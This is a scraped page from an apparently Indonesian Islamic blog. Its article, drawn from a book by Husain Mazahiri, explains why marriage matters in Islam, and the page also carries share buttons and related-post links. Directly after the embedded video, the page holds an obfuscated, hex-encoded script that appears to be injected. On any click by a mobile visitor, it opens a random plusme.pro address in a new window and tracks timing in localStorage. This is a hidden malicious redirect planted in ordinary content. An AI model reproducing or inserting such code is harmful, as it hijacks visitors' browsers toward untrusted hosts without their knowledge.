<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Peranan Kasih Sayang dalam Kehidupan Rumah Tangga" href="https://safinah-online.com/peranan-kasih-sayang-dalam-kehidupan-rumah-tangga/">Peranan Kasih Sayang dalam Kehidupan Rumah Tangga</a></em></span></strong></p>
<p>Demikian juga di dalam sebuah riwayat dikatakan bahwa bagi setiap tetesan air mandi junub yang menetes dari tubuh seorang istri atau suami, terdapat seorang malaikat yang memohonkan ampun bagi mereka hingga hari kiamat.</p>
<h4><strong>Alasan Pentingnya Pe</strong><strong>rnikahan</strong><strong> dalam Pandangan Islam </strong></h4>
<p>Alasan pentingnya pernikahan dalam pandangan Islam dapat kita lihat pada dua hal berikut:</p>
<ol>
<li><strong>Memenuhi tuntutan insting</strong></li>
</ol>
<p>Pentingnya pernikahan ialah dapat terpenuhinya kebutuhan seksual manusia melalui jalan yang dibenarkan, sehingga tidak perlu menempuh jalan maksiat. Karena, jika tidak ada jalan pemenuhan seksual yang diridai oleh Allah maka akan terjadi kerusakan.</p>
<p>Manusia, sebagaimana ketika mereka haus mereka memerlukan kepada air, dan ketika lapar mereka memerlukan kepada makanan, maka demikian juga manakala kebutuhan seksualnya bergejolak mereka memerlukan kepada pemenuhan kebutuhan alamiahnya ini, dan pemenuhan kebutuhan ini hanya dapat dilakukan melalui pernikahan. Oleh karena itu, sesuai dengan fitrah dan kebutuhan manusia maka Islam memerintahkan kepada manusia untuk menikah dan membentuk keluarga.</p>
<ol start="2">
<li><strong>Membangun manusia</strong></li>
</ol>
<p>Alasan kedua kenapa Islam sangat menekankan pentingnya membentuk keluarga ialah karena alasan pembentukan manusia. Lembaga keluarga adalah merupakan lembaga yang amat penting di dalam pembentukan manusia. Sehingga dapat dikatakan bahwa lembaga keluarga merupakan sumber dari banyak sifat-sifat terpuji, dan sebaliknya banyak sifat-sifat tercela yang timbul disebabkan seseorang tidak berkeluarga.</p>
<p>Di dalam lingkungan keluarga dan masyarakat kita harus rela mengorbankan serangkaian keinginan-keinginan kita, karena jika tidak maka kehidupan akan menjadi sulit bagi kita. Sikap mau berkorban ini amat diperlukan, khususnya dalam lingkungan keluarga.</p>
<p>Jika seorang suami istri bersikap sabar di dalam menghadapi perilaku-perilaku buruk satu sama lain, mereka akan mendapat pahala yang amat besar di sisi Allah Swt. Di dalam sebuah riwayat disebutkan: <em>“</em><em>Barang</em><em> siapa yang bersabar di dalam menghadapi keburukan akhlak istrinya maka Allah S</em><em>wt akan memberikan kepadanya pahala Nabi Ayub</em><em> ketika menanggung ujian. Dan barang</em><em> siapa yang</em><em> bersabar atas keburukan akhlak suaminya maka Allah</em><em> S</em><em>wt akan memberikan pahala Asiah (istri Fir</em><em>’aun)</em><em> kepadanya.</em><em>”</em></p>
<p><em>*Dikutip dari buku karya Husain Mazahiri &#8211; Surga Rumah Tangga</em></p>
<p><iframe title="Bimbingan Praktis Fikih Muamalah [Akad Nikah] - Ustaz Husein Al-Kaff" width="1060" height="596" src="https://www.youtube.com/embed/c1AtR6A3kZI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/ahlulbait/" rel="tag">Ahlulbait</a><a href="https://safinah.id/tag/ali/" rel="tag">Ali</a><a href="https://safinah.id/tag/imam/" rel="tag">imam</a><a href="https://safinah.id/tag/islam/" rel="tag">Islam</a><a href="https://safinah.id/tag/jihad/" rel="tag">jihad</a><a href="https://safinah.id/tag/kawin/" rel="tag">kawin</a><a href="https://safinah.id/tag/keluarga/" rel="tag">keluarga</a><a href="https://safinah.id/tag/menikah/" rel="tag">Menikah</a><a href="https://safinah.id/tag/nabi/" rel="tag">Nabi</a><a href="https://safinah.id/tag/rumah/" rel="tag">rumah</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fpentingnya-menikah-dalam-islam%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Salah+satu+lembaga+yang+luar+biasa+dapat+membentuk+dan+membangun+manusia+adalah+lembaga+keluarga.+Di+dalam+lembaga+https://safinah.id/pentingnya-menikah-dalam-islam/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fpentingnya-menikah-dalam-islam%2F&amp;title=Pentingnya+Menikah+dalam+Islam', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fpentingnya-menikah-dalam-islam%2F&amp;name=Pentingnya+Menikah+dalam+Islam&amp;description=Salah+satu+lembaga+yang+luar+biasa+dapat+membentuk+dan+membangun+manusia+adalah+lembaga+keluarga.+Di+dalam+lembaga+keluarga%2C+seorang+wanita+dan+laki-laki+dapat+memperoleh+banyak+sekali+keutamaan-keutamaan+insani%2C+dan+menghilangkan+banyak+sekali+sifat-sifat+yang+buruk+dari+dirinya.+Jika+kita+mengatakan+lembaga+rumah+tangga+adalah+tidak+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fpentingnya-menikah-dalam-islam%2F&amp;description=pentingnya-menikah-dalam-islam&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2022%2F01%2FPentingnya-Menikah-dalam-Islam.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Pentingnya Menikah dalam Islam" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Pentingnya Menikah dalam Islam" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/safinah-quote-doa-seorang-muslim/" rel="prev"><span class="arrow_carrot-left"></span><h4>Safinah Quote: Doa Seorang Muslim</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/serangan-budaya-barat-terhadap-budaya-islam/" rel="next"><h4>Serangan Budaya Barat Terhadap Budaya Islam</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pentingnya-menikah-dalam-islam/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='21425' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/makna-kezuhudan-dalam-islam/" target="_self">
		                                <img width="1200" height="619" src="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-1200x619.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-1200x619.png 1200w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-300x155.png 300w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-1024x528.png 1024w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-768x396.png 768w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6.png 1280w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/makna-kezuhudan-dalam-islam/" target="_self">Makna Kezuhudan dalam Islam</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/04/">
		30 Apr 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/makna-kezuhudan-dalam-islam/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/islam-membenci-perbuatan-malas-malasan-meski-ahli-ibadah/" target="_self">
		                                <img width="1200" height="619" src="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-1200x619.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-1200x619.png 1200w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-300x155.png 300w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-1024x528.png 1024w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-768x396.png 768w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5.png 1280w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/islam-membenci-perbuatan-malas-malasan-meski-ahli-ibadah/" target="_self">Islam Membenci Perbuatan Malas-malasan, Meski Ahli Ibadah</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/04/">
		25 Apr 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/hadits/" rel="category tag">Hadits</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/islam-membenci-perbuatan-malas-malasan-meski-ahli-ibadah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/jenis-jenis-kesabaran-dan-tingkatan-tingkatannya/" target="_self">
		                                <img width="1200" height="674" src="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4.jpg 1755w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-1024x575.jpg 1024w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-768x431.jpg 768w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-1024x575-978x549.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/jenis-jenis-kesabaran-dan-tingkatan-tingkatannya/" target="_self">Jenis-jenis Kesabaran dan Tingkatan-tingkatannya</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/03/">
		06 Mar 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/jenis-jenis-kesabaran-dan-tingkatan-tingkatannya/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/neraca-islam-dalam-memilih-teman/" target="_self">
		                                <img width="1200" height="674" src="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2.jpg 1755w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-1024x575.jpg 1024w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-768x431.jpg 768w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-1024x575-978x549.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/neraca-islam-dalam-memilih-teman/" target="_self">Neraca Islam dalam Memilih Teman</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/03/">
		02 Mar 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/keluarga/tuntunan/" rel="category tag">Tuntunan</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/neraca-islam-dalam-memilih-teman/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/" target="_self">
